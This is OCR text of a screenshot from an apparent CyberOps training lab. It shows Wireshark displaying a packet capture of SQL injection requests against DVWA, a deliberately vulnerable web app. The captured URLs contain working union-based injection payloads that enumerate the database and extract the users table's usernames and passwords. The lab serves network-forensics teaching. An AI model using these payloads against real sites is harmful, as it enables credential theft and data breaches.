 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... 07:10 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
3 0.000349 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=45838 TSecr=38535
4 0.000681 10 5 HTTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.002149 10 TCP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=38536 TSecr=45838
6 0.005700 10 HTTP 430 HTTP/1.1 302 Found
7 0.005700 10 5 TCP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSecr=38536
8 0.014383 10 5 HTTP 496 GET /dvwa/index.php HTTP/1.1
9 0.015485 10 HTTP 3107 HTTP/1.1 200 OK (text/html)
10 0.015485 10 5 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
11 0.068625 10 5 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10 5 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10 5 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
17 220.490637 10 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10 5 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10 5 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Mark Packet (toggle)
Ignore Packet (toggle)
Set Time Reference (toggle)
Time Shift...
Packet Comment...
Manually Resolve Address
Apply as Filter
Prepare a Filter
Conversation Filter
Colorize Conversation
SCTP
Follow TCP Stream
Follow UDP Stream
Follow SSL Stream
Follow HTTP Stream
Copy
Protocol Preferences
Decode As...
Print...
Show Packet in New Window
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.001 Profile: Default
CTRL (DESTRA)